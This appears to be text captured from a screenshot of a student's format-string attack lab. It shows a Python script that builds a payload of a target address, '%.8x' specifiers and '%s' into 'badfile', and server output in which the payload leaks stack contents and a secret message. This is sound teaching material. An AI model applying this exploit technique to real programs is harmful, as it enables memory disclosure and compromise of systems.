 exploit.py
build_string.py
sem7 > Format_String > Labsetup > attack-code > build_string.py > ...
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 number = 0x080b4008
13 #number  = 0xbfffeeef
14 content[0:4] = (number).to_bytes(4,byteorder='little')
15
16
17 # This line shows how to store a 4-byte string at offset 4
18 content[4:8]  =  ("abcd").encode('latin-1')
19
20 # This line shows how to construct a string s with
21 #   12 of "%.8x", concatenated with a "%n"
22 s = "%.8x"*(63)+ "%s"
23
24 # The line shows how to store the string s at offset 8
25 fmt  = (s).encode('latin-1')
26 content[8:8+len(fmt)] = fmt
27
28 # Write the content to badfile
29 with open('badfile', 'wb') as f:
30   f.write(content)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd3a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd112233440000100008049db5080e5320080e61c0ffffd480ffffd3a8080e62d4080e5000ffffd44808049f7effffd480000000000000006408049
f47080e5320000005dc000005dcffffd480ffffd480080e9720000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000067918f00080e5000080e5000f
fffda6808049effffffd480000005dc000005dc080e5320000000000000000000000000ffffdb34000000000000000000000000000005dcA secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)